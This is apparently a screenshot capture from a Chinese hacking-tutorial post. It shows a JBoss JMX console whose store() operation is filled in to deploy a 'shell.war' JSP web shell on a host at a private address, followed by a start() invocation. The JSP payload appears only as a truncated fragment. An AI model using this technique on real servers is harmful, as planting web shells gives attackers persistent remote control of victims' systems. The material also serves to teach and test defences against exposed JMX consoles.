 MBean Inspector
192.168.1.10:8080/jmx-console/HtmlAdaptor?action=inspectM
Param ParamType ParamValue ParamDescription
p1 java.lang.String (no description)
p2 java.lang.String (no description)
p3 java.lang.String (no description)
Invoke
void store()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String shell.war (no description)
p2 java.lang.String shell (no description)
p3 java.lang.String jsp (no description)
p4 java.lang.String nce().equals(pageContext);}%> (no description)
p5 boolean True False (no description)
Invoke
void start()
MBean Operation.
Invoke
HACK学习呀